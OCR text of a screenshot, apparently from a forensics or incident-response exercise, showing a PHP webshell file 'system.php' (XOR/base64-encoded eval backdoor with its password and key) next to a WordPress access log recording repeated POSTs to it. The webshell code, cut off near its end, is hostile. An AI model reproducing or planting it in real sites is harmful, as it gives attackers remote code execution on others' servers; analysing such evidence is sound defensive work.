 XP 小皮
高性能云服务器最低15元/月 QQ群：176643616
system.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$pass='hack6618';
$payloadName='payload';
$key='7813d1590d28a7dd';
if (isset($_POST[$pass])){
$data=encode(base64_decode($_POST[$pass]),$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo substr(md5($pass.$key),0,16);
echo base64_encode(encode(@run($data),$key));
echo substr(md5($pass.$key),16);
access.log.1709164800 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
192.168.126.135 - - [29/Feb/2024:12:54:22 +0800] "GET /wp-admin/css/install.css?ver=20100228 HTTP/1.1" 200 6219
192.168.126.135 - - [29/Feb/2024:12:54:22 +0800] "GET /wp-admin/images/wordpress-logo.png HTTP/1.1" 200 2480
192.168.126.135 - - [29/Feb/2024:12:54:22 +0800] "GET /wp-admin/images/wordpress-logo.svg?ver=20131107 HTTP/1.1" 20
192.168.126.135 - - [29/Feb/2024:13:02:00 +0800] "GET /system.php HTTP/1.1" 200 -
192.168.126.135 - - [29/Feb/2024:13:08:49 +0800] "POST /system.php HTTP/1.1" 200 -
192.168.126.135 - - [29/Feb/2024:13:08:49 +0800] "POST /system.php HTTP/1.1" 200 64
192.168.126.135 - - [29/Feb/2024:13:08:50 +0800] "POST /system.php HTTP/1.1" 200 64
192.168.126.135 - - [29/Feb/2024:13:08:55 +0800] "POST /system.php HTTP/1.1" 200 -
192.168.126.135 - - [29/Feb/2024:13:08:55 +0800] "POST /system.php HTTP/1.1" 200 64
192.168.126.135 - - [29/Feb/2024:13:08:55 +0800] "POST /system.php HTTP/1.1" 200 1164
192.168.126.135 - - [29/Feb/2024:13:09:05 +0800] "POST /system.php HTTP/1.1" 200 860
192.168.126.135 - - [29/Feb/2024:13:09:07 +0800] "POST /system.php HTTP/1.1" 200 152
192.168.126.135 - - [29/Feb/2024:13:09:10 +0800] "POST /system.php HTTP/1.1" 200 1420
192.168.126.135 - - [29/Feb/2024:13:11:30 +0800] "POST /system.php HTTP/1.1" 200 664
192.168.126.135 - - [29/Feb/2024:13:11:33 +0800] "POST /system.php HTTP/1.1" 200 664
192.168.126.135 - - [29/Feb/2024:13:11:47 +0800] "POST /system.php HTTP/1.1" 200 812
192.168.126.135 - - [29/Feb/2024:13:12:18 +0800] "POST /system.php HTTP/1.1" 200 64
192.168.126.135 - - [29/Feb/2024:13:12:20 +0800] "POST /system.php HTTP/1.1" 200 148
192.168.126.135 - - [29/Feb/2024:13:14:04 +0800] "POST /system.php HTTP/1.1" 200 64
192.168.126.135 - - [29/Feb/2024:13:14:07 +0800] "POST /system.php HTTP/1.1" 200 680
192.168.126.135 - - [29/Feb/2024:13:14:20 +0800] "POST /system.php HTTP/1.1" 200 60
192.168.126.135 - - [29/Feb/2024:13:14:27 +0800] "POST /system.php HTTP/1.1" 200 64
192.168.126.135 - - [29/Feb/2024:13:14:31 +0800] "POST /system.php HTTP/1.1" 200 684
192.168.126.135 - - [29/Feb/2024:13:14:37 +0800] "POST /system.php HTTP/1.1" 404 55771
192.168.126.135 - - [29/Feb/2024:13:17:58 +0800] "POST /system.php HTTP/1.1" 200 84
第 723 行，第 83 列 100% Wind
在此键入进行搜索
P
中
15:51
2025/2/8
1